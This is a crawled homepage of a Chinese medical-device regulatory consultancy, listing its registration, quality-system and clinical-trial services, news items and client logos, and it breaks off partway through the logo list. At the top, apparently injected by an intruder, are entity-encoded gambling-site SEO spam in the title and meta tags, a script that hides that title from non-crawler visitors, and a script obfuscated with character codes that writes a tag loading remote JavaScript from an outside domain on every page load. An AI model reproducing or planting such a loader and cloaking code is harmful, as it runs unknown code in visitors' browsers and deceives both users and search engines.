

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cefda.com/service-area/quality
body_size: 9397
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<title>&#29066;&#29483;&#20307;&#32946;&#40;&#99;&#104;&#105;&#110;&#97;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#29066;&#29483;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9989;&#11088;&#65039;&#11088;&#65039;&#29066;&#29483;&#20307;&#32946;&#9989;&#56;&#56;&#121;&#121;&#46;&#111;&#114;&#103;&#9989;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="深圳市卓远天成咨询公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,120,106,115,51,49,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="zh-CN">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

    <!-- 以下meta不需要响应式的删掉 -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="wap-font-scale" content="no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="format-detection" content="telephone=no" />

    <link rel="shortcut icon" href="/assets/static/images/bitbug_favicon.ico" />
    <meta name="copyright" content="Copyright 2014-2020 - www.uweb.net.cn">
    <meta name="Author" content="广州网站建设-优网科技 www.uweb.net.cn">
    <meta name="Robots" content="all">
    <meta name="Keywords" content="深圳市卓远天成咨询有限公司_FDA认证咨询_CE认证咨询_QSR820咨询_巴西审厂_巴西ANVISA_医疗器械GMP_医疗器械培训-卓远天成医疗器械国际咨询专家">
    <meta name="Description" content="深圳市卓远天成咨询有限公司是一家从事医疗器械国际咨询的专业性咨询机构，可为您提供各个国家或地区医疗器械上市注册、医疗器械质量体系审查等多种国际注册及认证的咨询/代理服务。">
    <meta name="renderer" content="webkit">

 

    <link rel="stylesheet" href="/assets/static/style/core.css" />
    <link rel="stylesheet" href="/assets/static/style/style.css" />
	<style>
		.right-bar li:hover .box-hover {
			display:flex;
			top: -10px;
		}
	</style>
    <script src="/assets/static/script/jquery.js"></script>
    <script src="/assets/static/script/core.js"></script>
</head>

<body>

<div class="header">
    <div class="header-web-tree wp1600" id="headerWeb">
        <div class="header-logo">
            <a href="/">
                <img src="/assets/static/images/logo.png" alt="logo">
            </a>
        </div>
        <div class="header-right">
            <div class="header-nav">
                <ul class="header-ul" id="hover">
                    <li class="on header-li">
                        <a class="li1"  href="/">首页</a>
                    </li>
                                        <li class=" header-li">
                        <a class="li1" href="/about.html">关于我们</a>
                                                <div class="hover-show">
                            <ul>
                                                                <li><a href="/about/company-profile">公司介绍</a></li>
                                                                <li><a href="/about/company-culture">企业文化</a></li>
                                                                <li><a href="/about/organization">组织架构</a></li>
                                                                <li><a href="/about/team">团队背景</a></li>
                                                            </ul>
                        </div>
                                            </li>
                                        <li class=" header-li">
                        <a class="li1" href="/news.html">新闻动态</a>
                                                <div class="hover-show">
                            <ul>
                                                                <li><a href="/news/entreprise">企业</a></li>
                                                                <li><a href="/news/industry">行业动态</a></li>
                                                            </ul>
                        </div>
                                            </li>
                                        <li class=" header-li">
                        <a class="li1" href="/service-area.html">服务领域</a>
                                                <div class="hover-show">
                            <ul>
                                                                <li><a href="/service-area/registration">注册认证</a></li>
                                                                <li><a href="/service-area/quality">质量体系</a></li>
                                                                <li><a href="/list/24.html">临床试验</a></li>
                                                                <li><a href="/list/25.html">专题培训</a></li>
                                                                <li><a href="/list/26.html">法规事务</a></li>
                                                            </ul>
                        </div>
                                            </li>
                                        <li class=" header-li">
                        <a class="li1" href="/cooperation.html">战略合作</a>
                                                <div class="hover-show">
                            <ul>
                                                                <li><a href="/cooperation/case">经典案例</a></li>
                                                                <li><a href="/cooperation/partner">合作伙伴</a></li>
                                                            </ul>
                        </div>
                                            </li>
                                        <li class=" header-li">
                        <a class="li1" href="/contact.html">联系我们</a>
                                                <div class="hover-show">
                            <ul>
                                                                <li><a href="/contact/contact-us">联系我们</a></li>
                                                                <li><a href="/contact/job">诚聘英才</a></li>
                                                            </ul>
                        </div>
                                            </li>
                                    </ul>
            </div>
            <!-- <a href="/en" class="header-en"> -->
                <!-- EN -->
            <!-- </a> -->
            <div class="header-search">
                <a class="header-btn" id="searchBtn"><img src="/assets/static/images/search.png" alt="search"></a>
                <div class="header-search-form" id="searchForm">
                    <form action="/search/index.html">
                        <div class="input">
                            <input type="text" name="kw" placeholder="请输入关键字">
                        </div>
                        <button class="iconfont icon-sousuo"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div class="header-mobile">
        <div class="header-mobile-logo">
            <img src="/assets/static/images/logo.png" alt="logo">
        </div>
        <div class="header-mobile-right">
            <!-- <a href="/en" class="en"> -->
                <!-- <span class="btn iconfont icon-diqiu"></span> -->
                <!-- <span class="word">EN</span> -->
            <!-- </a> -->
            <span class="btn iconfont icon-sousuo3" id="menuBtn"></span>
        </div>
    </div>

    <!--手机展开栏目-->
    <div class="nav-mobile-con" id="navMobile">
        <div class="bg"></div>

        <div class="nav-mobile-back" id="m-searchBtn">
            <span class="iconfont icon-guanbi"></span>
        </div>
        <form action="/search/index.html">
            <div class="nav-mobile-search">
                <div class="box">
                    <div class="input"><input type="text" name="kw" placeholder="请输入关键字"></div>
                    <button class="iconfont icon-sousuo"></button>
                </div>
            </div>
        </form>
        <div class="nav-mobile" id="navScroller">
            <div class="nav-mobile-box">
                <ul class="nav-mobile-wp">
                    <li>
                        <div class="nav-mobile-title"><a href="/">首页</a></div>
                    </li>
                                        <li>
                        <div class="nav-mobile-title"><a href="/about.html">关于我们</a></div>
                                                <ol class="sub">
                                                        <li><a href="/about/company-profile">- 公司介绍</a></li>
                                                        <li><a href="/about/company-culture">- 企业文化</a></li>
                                                        <li><a href="/about/organization">- 组织架构</a></li>
                                                        <li><a href="/about/team">- 团队背景</a></li>
                                                    </ol>
                                            </li>
                                        <li>
                        <div class="nav-mobile-title"><a href="/news.html">新闻动态</a></div>
                                                <ol class="sub">
                                                        <li><a href="/news/entreprise">- 企业</a></li>
                                                        <li><a href="/news/industry">- 行业动态</a></li>
                                                    </ol>
                                            </li>
                                        <li>
                        <div class="nav-mobile-title"><a href="/service-area.html">服务领域</a></div>
                                                <ol class="sub">
                                                        <li><a href="/service-area/registration">- 注册认证</a></li>
                                                        <li><a href="/service-area/quality">- 质量体系</a></li>
                                                        <li><a href="/list/24.html">- 临床试验</a></li>
                                                        <li><a href="/list/25.html">- 专题培训</a></li>
                                                        <li><a href="/list/26.html">- 法规事务</a></li>
                                                    </ol>
                                            </li>
                                        <li>
                        <div class="nav-mobile-title"><a href="/cooperation.html">战略合作</a></div>
                                                <ol class="sub">
                                                        <li><a href="/cooperation/case">- 经典案例</a></li>
                                                        <li><a href="/cooperation/partner">- 合作伙伴</a></li>
                                                    </ol>
                                            </li>
                                        <li>
                        <div class="nav-mobile-title"><a href="/contact.html">联系我们</a></div>
                                                <ol class="sub">
                                                        <li><a href="/contact/contact-us">- 联系我们</a></li>
                                                        <li><a href="/contact/job">- 诚聘英才</a></li>
                                                    </ol>
                                            </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>



<!--pc banner-->
<div class="index-banner pc-banner">
    <div class="swiper-container index-swiper">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <div class="img">
                    <a href="" target="_blank" rel="noopener noreferrer">
                        <img src="/uploads/20240515/8225697cd49b791f10a97e60c43bea52.jpg" alt="banner1">
                    </a>
                </div>
            </div>
                        <div class="swiper-slide">
                <div class="img">
                    <a href="" target="_blank" rel="noopener noreferrer">
                        <img src="/uploads/20240515/44da1f34e1bb90d28e4acefb73508c3a.jpg" alt="banner">
                    </a>
                </div>
            </div>
                    </div>
    </div>
    <div class="swiper-pagination index-pagination-pc"></div>
</div>
<!--mb banner-->
<div class="index-banner mb-banner">
    <div class="swiper-container index-swiper-mb">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <div class="img">
                    <a href="" target="_blank" rel="noopener noreferrer">
                        <img src="/uploads/20240515/c772af511ee847ee39871c468734cd88.jpg" alt="banner1">
                    </a>
                </div>
            </div>
                        <div class="swiper-slide">
                <div class="img">
                    <a href="" target="_blank" rel="noopener noreferrer">
                        <img src="/uploads/20240515/7c2f9475802cbcd23daa93f2c9065c6e.jpg" alt="banner">
                    </a>
                </div>
            </div>
                    </div>
    </div>
    <div class="swiper-pagination index-pagination-mb"></div>
</div>

<div class="index-services">
    <div class="wp1600">
        <div class="index-title">
                        <p class="cn"><span class="color">服</span>务领域</p>
            <p class="en">Service area</p>
            
        </div>
        <div class="services-content">
            <div class="swiper-container services-container">
                <div class="swiper-wrapper">
                                        <div class="content-box swiper-slide">
                        <a href="/service-area/registration" class="box-bk">
                            <div class="top">
                                <div class="circle">
                                    <div class="circle2">
                                        <img src="/uploads/20210425/ec480bf7f505f2e4f24a53c28acc419a.png" alt="注册认证">
                                    </div>
                                </div>
                                <div class="c">
                                    注册认证                                </div>
                                <div class="e">
                                    Certification registration
                                </div>
                            </div>
                            <div class="dsc">
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="中国NMPA注册"></span>
                                    <span>中国NMPA注册</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="510(k)/PMA/De novo"></span>
                                    <span>510(k)/PMA/De novo</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="MDR&IVDR认证"></span>
                                    <span>MDR&IVDR认证</span>
                                </p>
                                                            </div>
                            <div class="more">
                                <span class="circle3">+</span>
                                <span class="gd">更多</span>
                            </div>
                        </a>
                    </div>
                                        <div class="content-box swiper-slide">
                        <a href="/service-area/quality" class="box-bk">
                            <div class="top">
                                <div class="circle">
                                    <div class="circle2">
                                        <img src="/uploads/20210422/5e799111ad13a397407fcad4d680449e.png" alt="质量体系">
                                    </div>
                                </div>
                                <div class="c">
                                    质量体系                                </div>
                                <div class="e">
                                    Certification registration
                                </div>
                            </div>
                            <div class="dsc">
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="QSR820医疗器械"></span>
                                    <span>QSR820医疗器械</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="ISO13485"></span>
                                    <span>ISO13485</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="中国GMP"></span>
                                    <span>中国GMP</span>
                                </p>
                                                            </div>
                            <div class="more">
                                <span class="circle3">+</span>
                                <span class="gd">更多</span>
                            </div>
                        </a>
                    </div>
                                        <div class="content-box swiper-slide">
                        <a href="/list/24.html" class="box-bk">
                            <div class="top">
                                <div class="circle">
                                    <div class="circle2">
                                        <img src="/uploads/20210422/2f85b7596c04f241048efcaebd9aae5b.png" alt="临床试验">
                                    </div>
                                </div>
                                <div class="c">
                                    临床试验                                </div>
                                <div class="e">
                                    Certification registration
                                </div>
                            </div>
                            <div class="dsc">
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="SMO服务"></span>
                                    <span>SMO服务</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="统计分析"></span>
                                    <span>统计分析</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="国内临床试验"></span>
                                    <span>国内临床试验</span>
                                </p>
                                                            </div>
                            <div class="more">
                                <span class="circle3">+</span>
                                <span class="gd">更多</span>
                            </div>
                        </a>
                    </div>
                                        <div class="content-box swiper-slide">
                        <a href="/list/25.html" class="box-bk">
                            <div class="top">
                                <div class="circle">
                                    <div class="circle2">
                                        <img src="/uploads/20210422/5d96a9ba65a476f17b5510741eb7a10d.png" alt="专题培训">
                                    </div>
                                </div>
                                <div class="c">
                                    专题培训                                </div>
                                <div class="e">
                                    Certification registration
                                </div>
                            </div>
                            <div class="dsc">
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="欧盟MDR&IVDR法规"></span>
                                    <span>欧盟MDR&IVDR法规</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="美国FDA法规"></span>
                                    <span>美国FDA法规</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="风险管理&设计开发"></span>
                                    <span>风险管理&设计开发</span>
                                </p>
                                                            </div>
                            <div class="more">
                                <span class="circle3">+</span>
                                <span class="gd">更多</span>
                            </div>
                        </a>
                    </div>
                                        <div class="content-box swiper-slide">
                        <a href="/list/26.html" class="box-bk">
                            <div class="top">
                                <div class="circle">
                                    <div class="circle2">
                                        <img src="/uploads/20210422/007e9120a8ac0a99e2e14fd86ef25fd6.png" alt="法规事务">
                                    </div>
                                </div>
                                <div class="c">
                                    法规事务                                </div>
                                <div class="e">
                                    Certification registration
                                </div>
                            </div>
                            <div class="dsc">
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="美国UDI"></span>
                                    <span>美国UDI</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="美国代理人服务"></span>
                                    <span>美国代理人服务</span>
                                </p>
                                                                <p>
                                    <span><img src="/assets/static/images/icon01.png" alt="欧盟代理人服务"></span>
                                    <span>欧盟代理人服务</span>
                                </p>
                                                            </div>
                            <div class="more">
                                <span class="circle3">+</span>
                                <span class="gd">更多</span>
                            </div>
                        </a>
                    </div>
                                    </div>
            </div>
            <div class="swiper-pagination services-pagination-mb"></div>
        </div>
    </div>
</div>

<div class="index-news">
    <div class="wp1600">
        <div class="index-title">
                        <p class="cn"><span class="color">新</span>闻动态</p>
            <p class="en">news</p>
            
        </div>
        <div class="index-news-box">
            <div class="index-news-recommend swiper-container">
                <ul class="swiper-wrapper">
                                        <li class="swiper-slide">
                        <a href="http://www.cefda.com/news/entreprise/565.html"><img src="/uploads/20220607/23ae9883f06598b6c8af5c36bb999d09.jpg" alt="1"><div
                                class="title">1</div></a>
                    </li>
                                    </ul>
                <div class="swiper-pagination index-news-pagination"></div>
            </div>
            <div class="index-news-right">
                                <div class="index-news-list">
                    <div class="news-name">企业</div>
                    <div class="news-list">
                                                <div class="list">
                            <a href="/news/entreprise/585.html">
                                <div class="title">公益培训丨MDR临床评价证据等级</div>
                                <p class="time">04-28</p>
                                <div class="p">第○节：临床评价证据等级介绍
（一）	证据等级
（二）	临床数据
第一节：临床试验数据（第1级证据）如何转移到欧盟人群
（一）	人种问题
（二）	文化与医疗实践问题
第二节：等同器械的临床试验数据（第2级证据）以及等同的证明
（一）	为什么要声称等同
（二）	如何证明等同
（三）	等同要求在实践中的变通
（四）	现行技术状态（SOTA）
第三节：(等同器械)的临床文献数据及临床经验（第3级证据）
（一）	未列入清单的成熟器械
（二）	如何证明器械是成熟器械
（三）	文献中等同器械的数据及临床经验
（四）	类似器械或替代产品的临床数据
第四节：申请器械与类似器械均为成熟器械（第4级证据）
（一）	如何申请器械符合成熟器械标准
（二）	证明类似器械符合成熟器械标准
（三）	获得申请器械的临床经验
第五节：非临床数据（第5级证据）
（一）	选择非临床数据途径的前提条件
（二）	文献鉴定与再鉴定
（三）	非临床数据途径下的风险与受益决定</div>
                            </a>
                        </div>
                                                <div class="list">
                            <a href="/news/entreprise/584.html">
                                <div class="title">卓远天成精彩亮相CMEF 2025上海春季医疗展，赋能医疗器械全球化合规</div>
                                <p class="time">04-15</p>
                                <div class="p">2025年4月8日至11日，第91届中国国际医疗器械博览会（CMEF）在上海国家会展中心隆重举行。作为专注于医疗器械注册与国际认证、临床试验CRO及质量体系咨询的一站式专业服务机构，深圳市卓远天成咨询有限公司亮相CMEF展会（展位号：8.1G09），以全方位合规赋能方案吸引了大量专业观众驻足交流。</div>
                            </a>
                        </div>
                                                <div class="list">
                            <a href="/news/entreprise/583.html">
                                <div class="title">2025上海CMEF春季医疗展，卓远天成展位号：8.1G09，欢迎现场洽谈！</div>
                                <p class="time">03-28</p>
                                <div class="p">尊敬的业界伙伴，

      春风和煦，万象更新。在这充满活力的季节里，深圳市卓远天成咨询有限公司诚挚邀请您共襄盛举，参与2025年04月08日至11日在上海国家会展中心举行的中国国际医疗器械展（CMEF）。作为亚太地区最大、最重要的医疗器械及相关产品和服务的展览会，CMEF为我们提供了一个展示最新成果、交流行业动态的绝佳平台。</div>
                            </a>
                        </div>
                                            </div>
                    <div class="more"><a href="/news/entreprise">查看更多 </a></div>
                </div>
                                <div class="index-news-list">
                    <div class="news-name">行业动态</div>
                    <div class="news-list">
                                                <div class="list">
                            <a href="/news/industry/579.html">
                                <div class="title">卓远天成连续三个临床试验项目顺利通过官方核查！</div>
                                <p class="time">10-09</p>
                                <div class="p">近期，由卓远天成负责的国内3类器械临床试验项目顺利通过国家药品监督管理局（NMPA）的抽查，这是近一年内卓远天成负责的临床试验项目第3次接受官方核查。
被核查的三个临床试验项目，分别用于510（k）、MDR和3类NMPA注册申请。</div>
                            </a>
                        </div>
                                                <div class="list">
                            <a href="/news/industry/575.html">
                                <div class="title">后新冠时代FDA工厂检查趋势分析(医疗器械类)</div>
                                <p class="time">09-02</p>
                                <div class="p">中国新冠疫情结束之后，FDA在中国的检查，大量集中于与新冠相关的产品，如血氧类产品在2023-2024年普遍受到FDA工厂检查。</div>
                            </a>
                        </div>
                                                <div class="list">
                            <a href="/news/industry/574.html">
                                <div class="title">FDA 2025财年各项用户费用收费标准</div>
                                <p class="time">08-01</p>
                                <div class="p">自2024年10月1日起至2025年9月30日，各项医疗器械的用户费用将有所调整。相比2024财年，各项费用有不同幅度的上涨</div>
                            </a>
                        </div>
                                            </div>
                    <div class="more"><a href="/news/industry">查看更多 </a></div>
                </div>
                
                <div class="news-mb-wrap">
                    <div class="selector">
                                                <div class="tab on">企业</div>
                                                <div class="tab ">行业动态</div>
                                            </div>
                                        <div class="wrap-content on">
                        <div class="wrap-list">
                                                        <div class="list">
                                <div class="title">公益培训丨MDR临床评价证据等级</div>
                                <div class="dsc">第○节：临床评价证据等级介绍
（一）	证据等级
（二）	临床数据
第一节：临床试验数据（第1级证据）如何转移到欧盟人群
（一）	人种问题
（二）	文化与医疗实践问题
第二节：等同器械的临床试验数据（第2级证据）以及等同的证明
（一）	为什么要声称等同
（二）	如何证明等同
（三）	等同要求在实践中的变通
（四）	现行技术状态（SOTA）
第三节：(等同器械)的临床文献数据及临床经验（第3级证据）
（一）	未列入清单的成熟器械
（二）	如何证明器械是成熟器械
（三）	文献中等同器械的数据及临床经验
（四）	类似器械或替代产品的临床数据
第四节：申请器械与类似器械均为成熟器械（第4级证据）
（一）	如何申请器械符合成熟器械标准
（二）	证明类似器械符合成熟器械标准
（三）	获得申请器械的临床经验
第五节：非临床数据（第5级证据）
（一）	选择非临床数据途径的前提条件
（二）	文献鉴定与再鉴定
（三）	非临床数据途径下的风险与受益决定</div>
                                <div class="time">04-28</div>
                            </div>
                                                        <div class="list">
                                <div class="title">卓远天成精彩亮相CMEF 2025上海春季医疗展，赋能医疗器械全球化合规</div>
                                <div class="dsc">2025年4月8日至11日，第91届中国国际医疗器械博览会（CMEF）在上海国家会展中心隆重举行。作为专注于医疗器械注册与国际认证、临床试验CRO及质量体系咨询的一站式专业服务机构，深圳市卓远天成咨询有限公司亮相CMEF展会（展位号：8.1G09），以全方位合规赋能方案吸引了大量专业观众驻足交流。</div>
                                <div class="time">04-15</div>
                            </div>
                                                        <div class="list">
                                <div class="title">2025上海CMEF春季医疗展，卓远天成展位号：8.1G09，欢迎现场洽谈！</div>
                                <div class="dsc">尊敬的业界伙伴，

      春风和煦，万象更新。在这充满活力的季节里，深圳市卓远天成咨询有限公司诚挚邀请您共襄盛举，参与2025年04月08日至11日在上海国家会展中心举行的中国国际医疗器械展（CMEF）。作为亚太地区最大、最重要的医疗器械及相关产品和服务的展览会，CMEF为我们提供了一个展示最新成果、交流行业动态的绝佳平台。</div>
                                <div class="time">03-28</div>
                            </div>
                                                    </div>
                        <a href="/news/entreprise" class="mb-more">查看更多  ></a>
                    </div>
                                        <div class="wrap-content ">
                        <div class="wrap-list">
                                                        <div class="list">
                                <div class="title">卓远天成连续三个临床试验项目顺利通过官方核查！</div>
                                <div class="dsc">近期，由卓远天成负责的国内3类器械临床试验项目顺利通过国家药品监督管理局（NMPA）的抽查，这是近一年内卓远天成负责的临床试验项目第3次接受官方核查。
被核查的三个临床试验项目，分别用于510（k）、MDR和3类NMPA注册申请。</div>
                                <div class="time">10-09</div>
                            </div>
                                                        <div class="list">
                                <div class="title">后新冠时代FDA工厂检查趋势分析(医疗器械类)</div>
                                <div class="dsc">中国新冠疫情结束之后，FDA在中国的检查，大量集中于与新冠相关的产品，如血氧类产品在2023-2024年普遍受到FDA工厂检查。</div>
                                <div class="time">09-02</div>
                            </div>
                                                        <div class="list">
                                <div class="title">FDA 2025财年各项用户费用收费标准</div>
                                <div class="dsc">自2024年10月1日起至2025年9月30日，各项医疗器械的用户费用将有所调整。相比2024财年，各项费用有不同幅度的上涨</div>
                                <div class="time">08-01</div>
                            </div>
                                                    </div>
                        <a href="/news/industry" class="mb-more">查看更多  ></a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

<div class="index-cooperation">
    <div class="wp1600">
        <div class="index-title">
                        <p class="cn"><span class="color">战</span>略合作</p>
            <p class="en">Strategic cooperation</p>
            
        </div>
        <div class="cooperation-content">
            <div class="selector-box">
                                <div class="box on">经典案例</div>
                                <div class="box ">合作伙伴</div>
                            </div>
                        <div class="content-lunbo on">
                <div class="cooperation-lunbo0 swiper-container selector-lunbo">
                    <div class="swiper-wrapper">
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/5a72482ec034c88dd59536951f69d513.png" alt="新华医疗">
                            </div>
                            <div class="name">
                                新华医疗                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/fbe20b259d0317c6fd5861cfcaf717ed.png" alt="先健科技">
                            </div>
                            <div class="name">
                                先健科技                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/3c82350dcf5af5a4a9c615c9d987e6ee.png" alt="西脉智金">
                            </div>
                            <div class="name">
                                西脉智金                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/a42646c07228d674c0af545fc0a17d69.png" alt="西安康拓">
                            </div>
                            <div class="name">
                                西安康拓                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/ad2e9ebe5f7403a01678240b0397964d.png" alt="西安大医">
                            </div>
                            <div class="name">
                                西安大医                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/90e05c1e89ac64aaeba330d821add238.png" alt="驼人集团">
                            </div>
                            <div class="name">
                                驼人集团                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/1bd1ab0442eb0c3c8e3972b0169919f4.png" alt="新产业生物">
                            </div>
                            <div class="name">
                                新产业生物                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/1fc1ce29ccd16d236586e230696e512b.png" alt="上海联影">
                            </div>
                            <div class="name">
                                上海联影                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/eef199066d50d4e9a34910b2aa4c136a.png" alt="三星">
                            </div>
                            <div class="name">
                                三星                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/95dfd0705f1fe7934f1c45b165bde44f.png" alt="三诺生物">
                            </div>
                            <div class="name">
                                三诺生物                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/2eed47abaeeb287a1e36c94596e0d29a.png" alt="丽珠生物">
                            </div>
                            <div class="name">
                                丽珠生物                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/2bcb13021453ca12770034fcf1934db0.png" alt="乐普医疗">
                            </div>
                            <div class="name">
                                乐普医疗                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/4bf8d6be6c1a1672d795e738399fb71c.png" alt="珠海司迈">
                            </div>
                            <div class="name">
                                珠海司迈                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/c831a727052564d792f507900a587489.png" alt="迪克医疗">
                            </div>
                            <div class="name">
                                迪克医疗                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/a35434f9a0c9e6940f89fc93c7410cd1.png" alt="致善生物">
                            </div>
                            <div class="name">
                                致善生物                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/82a6b01798991450a07e903b5bd195f3.png" alt="金匙基因">
                            </div>
                            <div class="name">
                                金匙基因                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/e4f35b2de59cab4142ef287c96f46b1e.png" alt="华瑞同康">
                            </div>
                            <div class="name">
                                华瑞同康                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/842a57c95d1c9cad2c54a4b9996d5300.png" alt="赛尔美科技">
                            </div>
                            <div class="name">
                                赛尔美科技                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/69152dcac63640171fb363d0e97c1616.png" alt="吉迩科技">
                            </div>
                            <div class="name">
                                吉迩科技                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/da4383fe46b975b60d26e93d45cd9086.png" alt="合元集团">
                            </div>
                            <div class="name">
                                合元集团                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/eb1c700e9c8ae73b58772124014c0c21.png" alt="艾维普思科技">
                            </div>
                            <div class="name">
                                艾维普思科技                            </div>
                        </div>
